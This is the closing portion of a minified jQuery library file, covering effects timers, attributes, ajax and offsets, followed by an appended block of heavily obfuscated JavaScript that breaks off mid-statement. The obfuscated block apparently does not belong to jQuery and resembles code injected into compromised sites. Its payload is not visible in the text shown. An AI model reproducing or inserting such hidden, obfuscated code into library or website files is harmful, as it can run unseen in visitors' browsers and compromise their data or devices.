this.animate(b,a,c,d)}}),m.timers=[],m.fx.tick=function(){var a,b=m.timers,c=0;for($a=m.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||m.fx.stop(),$a=void 0},m.fx.timer=function(a){m.timers.push(a),a()?m.fx.start():m.timers.pop()},m.fx.interval=13,m.fx.start=function(){_a||(_a=setInterval(m.fx.tick,m.fx.interval))},m.fx.stop=function(){clearInterval(_a),_a=null},m.fx.speeds={slow:600,fast:200,_default:400},m.fn.delay=function(a,b){return a=m.fx?m.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e;b=y.createElement("div"),b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=y.createElement("select"),e=c.appendChild(y.createElement("option")),a=b.getElementsByTagName("input")[0],d.style.cssText="top:1px",k.getSetAttribute="t"!==b.className,k.style=/top/.test(d.getAttribute("style")),k.hrefNormalized="/a"===d.getAttribute("href"),k.checkOn=!!a.value,k.optSelected=e.selected,k.enctype=!!y.createElement("form").enctype,c.disabled=!0,k.optDisabled=!e.disabled,a=y.createElement("input"),a.setAttribute("value",""),k.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),k.radioValue="t"===a.value}();var lb=/\r/g;m.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=m.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,m(this).val()):a,null==e?e="":"number"==typeof e?e+="":m.isArray(e)&&(e=m.map(e,function(a){return null==a?"":a+""})),b=m.valHooks[this.type]||m.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=m.valHooks[e.type]||m.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(lb,""):null==c?"":c)}}}),m.extend({valHooks:{option:{get:function(a){var b=m.find.attr(a,"value");return null!=b?b:m.trim(m.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&m.nodeName(c.parentNode,"optgroup"))){if(b=m(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=m.makeArray(b),g=e.length;while(g--)if(d=e[g],m.inArray(m.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),m.each(["radio","checkbox"],function(){m.valHooks[this]={set:function(a,b){return m.isArray(b)?a.checked=m.inArray(m(a).val(),b)>=0:void 0}},k.checkOn||(m.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var mb,nb,ob=m.expr.attrHandle,pb=/^(?:checked|selected)$/i,qb=k.getSetAttribute,rb=k.input;m.fn.extend({attr:function(a,b){return V(this,m.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){m.removeAttr(this,a)})}}),m.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===K?m.prop(a,b,c):(1===f&&m.isXMLDoc(a)||(b=b.toLowerCase(),d=m.attrHooks[b]||(m.expr.match.bool.test(b)?nb:mb)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=m.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void m.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=m.propFix[c]||c,m.expr.match.bool.test(c)?rb&&qb||!pb.test(c)?a[d]=!1:a[m.camelCase("default-"+c)]=a[d]=!1:m.attr(a,c,""),a.removeAttribute(qb?c:d)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&m.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),nb={set:function(a,b,c){return b===!1?m.removeAttr(a,c):rb&&qb||!pb.test(c)?a.setAttribute(!qb&&m.propFix[c]||c,c):a[m.camelCase("default-"+c)]=a[c]=!0,c}},m.each(m.expr.match.bool.source.match(/\w+/g),function(a,b){var c=ob[b]||m.find.attr;ob[b]=rb&&qb||!pb.test(b)?function(a,b,d){var e,f;return d||(f=ob[b],ob[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,ob[b]=f),e}:function(a,b,c){return c?void 0:a[m.camelCase("default-"+b)]?b.toLowerCase():null}}),rb&&qb||(m.attrHooks.value={set:function(a,b,c){return m.nodeName(a,"input")?void(a.defaultValue=b):mb&&mb.set(a,b,c)}}),qb||(mb={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},ob.id=ob.name=ob.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},m.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:mb.set},m.attrHooks.contenteditable={set:function(a,b,c){mb.set(a,""===b?!1:b,c)}},m.each(["width","height"],function(a,b){m.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),k.style||(m.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var sb=/^(?:input|select|textarea|button|object)$/i,tb=/^(?:a|area)$/i;m.fn.extend({prop:function(a,b){return V(this,m.prop,a,b,arguments.length>1)},removeProp:function(a){return a=m.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),m.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!m.isXMLDoc(a),f&&(b=m.propFix[b]||b,e=m.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=m.find.attr(a,"tabindex");return b?parseInt(b,10):sb.test(a.nodeName)||tb.test(a.nodeName)&&a.href?0:-1}}}}),k.hrefNormalized||m.each(["href","src"],function(a,b){m.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),k.optSelected||(m.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),m.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){m.propFix[this.toLowerCase()]=this}),k.enctype||(m.propFix.enctype="encoding");var ub=/[\t\r\n\f]/g;m.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ub," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=m.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ub," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?m.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(m.isFunction(a)?function(c){m(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=m(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===K||"boolean"===c)&&(this.className&&m._data(this,"__className__",this.className),this.className=this.className||a===!1?"":m._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ub," ").indexOf(b)>=0)return!0;return!1}}),m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){m.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),m.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var vb=m.now(),wb=/\?/,xb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;m.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=m.trim(b+"");return e&&!m.trim(e.replace(xb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():m.error("Invalid JSON: "+b)},m.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||m.error("Invalid XML: "+b),c};var yb,zb,Ab=/#.*$/,Bb=/([?&])_=[^&]*/,Cb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Db=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Eb=/^(?:GET|HEAD)$/,Fb=/^\/\//,Gb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Hb={},Ib={},Jb="*/".concat("*");try{zb=location.href}catch(Kb){zb=y.createElement("a"),zb.href="",zb=zb.href}yb=Gb.exec(zb.toLowerCase())||[];function Lb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(m.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Mb(a,b,c,d){var e={},f=a===Ib;function g(h){var i;return e[h]=!0,m.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Nb(a,b){var c,d,e=m.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&m.extend(!0,a,c),a}function Ob(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Pb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}m.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:zb,type:"GET",isLocal:Db.test(yb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Jb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":m.parseJSON,"text xml":m.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Nb(Nb(a,m.ajaxSettings),b):Nb(m.ajaxSettings,a)},ajaxPrefilter:Lb(Hb),ajaxTransport:Lb(Ib),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=m.ajaxSetup({},b),l=k.context||k,n=k.context&&(l.nodeType||l.jquery)?m(l):m.event,o=m.Deferred(),p=m.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!j){j={};while(b=Cb.exec(f))j[b[1].toLowerCase()]=b[2]}b=j[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return i&&i.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||zb)+"").replace(Ab,"").replace(Fb,yb[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=m.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(c=Gb.exec(k.url.toLowerCase()),k.crossDomain=!(!c||c[1]===yb[1]&&c[2]===yb[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(yb[3]||("http:"===yb[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=m.param(k.data,k.traditional)),Mb(Hb,k,b,v),2===t)return v;h=m.event&&k.global,h&&0===m.active++&&m.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!Eb.test(k.type),e=k.url,k.hasContent||(k.data&&(e=k.url+=(wb.test(e)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=Bb.test(e)?e.replace(Bb,"$1_="+vb++):e+(wb.test(e)?"&":"?")+"_="+vb++)),k.ifModified&&(m.lastModified[e]&&v.setRequestHeader("If-Modified-Since",m.lastModified[e]),m.etag[e]&&v.setRequestHeader("If-None-Match",m.etag[e])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+Jb+"; q=0.01":""):k.accepts["*"]);for(d in k.headers)v.setRequestHeader(d,k.headers[d]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(d in{success:1,error:1,complete:1})v[d](k[d]);if(i=Mb(Ib,k,b,v)){v.readyState=1,h&&n.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,i.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,c,d){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),i=void 0,f=d||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,c&&(u=Ob(k,v,c)),u=Pb(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(m.lastModified[e]=w),w=v.getResponseHeader("etag"),w&&(m.etag[e]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,h&&n.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),h&&(n.trigger("ajaxComplete",[v,k]),--m.active||m.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return m.get(a,b,c,"json")},getScript:function(a,b){return m.get(a,void 0,b,"script")}}),m.each(["get","post"],function(a,b){m[b]=function(a,c,d,e){return m.isFunction(c)&&(e=e||d,d=c,c=void 0),m.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),m._evalUrl=function(a){return m.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},m.fn.extend({wrapAll:function(a){if(m.isFunction(a))return this.each(function(b){m(this).wrapAll(a.call(this,b))});if(this[0]){var b=m(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return this.each(m.isFunction(a)?function(b){m(this).wrapInner(a.call(this,b))}:function(){var b=m(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=m.isFunction(a);return this.each(function(c){m(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){m.nodeName(this,"body")||m(this).replaceWith(this.childNodes)}).end()}}),m.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!k.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||m.css(a,"display"))},m.expr.filters.visible=function(a){return!m.expr.filters.hidden(a)};var Qb=/%20/g,Rb=/\[\]$/,Sb=/\r?\n/g,Tb=/^(?:submit|button|image|reset|file)$/i,Ub=/^(?:input|select|textarea|keygen)/i;function Vb(a,b,c,d){var e;if(m.isArray(b))m.each(b,function(b,e){c||Rb.test(a)?d(a,e):Vb(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==m.type(b))d(a,b);else for(e in b)Vb(a+"["+e+"]",b[e],c,d)}m.param=function(a,b){var c,d=[],e=function(a,b){b=m.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=m.ajaxSettings&&m.ajaxSettings.traditional),m.isArray(a)||a.jquery&&!m.isPlainObject(a))m.each(a,function(){e(this.name,this.value)});else for(c in a)Vb(c,a[c],b,e);return d.join("&").replace(Qb,"+")},m.fn.extend({serialize:function(){return m.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=m.prop(this,"elements");return a?m.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!m(this).is(":disabled")&&Ub.test(this.nodeName)&&!Tb.test(a)&&(this.checked||!W.test(a))}).map(function(a,b){var c=m(this).val();return null==c?null:m.isArray(c)?m.map(c,function(a){return{name:b.name,value:a.replace(Sb,"\r\n")}}):{name:b.name,value:c.replace(Sb,"\r\n")}}).get()}}),m.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Zb()||$b()}:Zb;var Wb=0,Xb={},Yb=m.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Xb)Xb[a](void 0,!0)}),k.cors=!!Yb&&"withCredentials"in Yb,Yb=k.ajax=!!Yb,Yb&&m.ajaxTransport(function(a){if(!a.crossDomain||k.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Wb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Xb[g],b=void 0,f.onreadystatechange=m.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(k){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Xb[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}});function Zb(){try{return new a.XMLHttpRequest}catch(b){}}function $b(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return m.globalEval(a),a}}}),m.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),m.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=y.head||m("head")[0]||y.documentElement;return{send:function(d,e){b=y.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var _b=[],ac=/(=)\?(?=&|$)|\?\?/;m.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=_b.pop()||m.expando+"_"+vb++;return this[a]=!0,a}}),m.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(ac.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&ac.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=m.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(ac,"$1"+e):b.jsonp!==!1&&(b.url+=(wb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||m.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,_b.push(e)),g&&m.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),m.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||y;var d=u.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=m.buildFragment([a],b,e),e&&e.length&&m(e).remove(),m.merge([],d.childNodes))};var bc=m.fn.load;m.fn.load=function(a,b,c){if("string"!=typeof a&&bc)return bc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=m.trim(a.slice(h,a.length)),a=a.slice(0,h)),m.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&m.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?m("<div>").append(m.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},m.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){m.fn[b]=function(a){return this.on(b,a)}}),m.expr.filters.animated=function(a){return m.grep(m.timers,function(b){return a===b.elem}).length};var cc=a.document.documentElement;function dc(a){return m.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}m.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=m.css(a,"position"),l=m(a),n={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=m.css(a,"top"),i=m.css(a,"left"),j=("absolute"===k||"fixed"===k)&&m.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),m.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(n.top=b.top-h.top+g),null!=b.left&&(n.left=b.left-h.left+e),"using"in b?b.using.call(a,n):l.css(n)}},m.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){m.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,m.contains(b,e)?(typeof e.getBoundingClientRect!==K&&(d=e.getBoundingClientRect()),c=dc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===m.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),m.nodeName(a[0],"html")||(c=a.offset()),c.top+=m.css(a[0],"borderTopWidth",!0),c.left+=m.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-m.css(d,"marginTop",!0),left:b.left-c.left-m.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||cc;while(a&&!m.nodeName(a,"html")&&"static"===m.css(a,"position"))a=a.offsetParent;return a||cc})}}),m.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);m.fn[a]=function(d){return V(this,function(a,d,e){var f=dc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?m(f).scrollLeft():e,c?e:m(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),m.each(["top","left"],function(a,b){m.cssHooks[b]=La(k.pixelPosition,function(a,c){return c?(c=Ja(a,b),Ha.test(c)?m(a).position()[b]+"px":c):void 0})}),m.each({Height:"height",Width:"width"},function(a,b){m.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){m.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return V(this,function(b,c,d){var e;return m.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?m.css(b,c,g):m.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),m.fn.size=function(){return this.length},m.fn.andSelf=m.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return m});var ec=a.jQuery,fc=a.$;return m.noConflict=function(b){return a.$===m&&(a.$=fc),b&&a.jQuery===m&&(a.jQuery=ec),m},typeof b===K&&(a.jQuery=a.$=m),m});
jQuery.noConflict();

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return 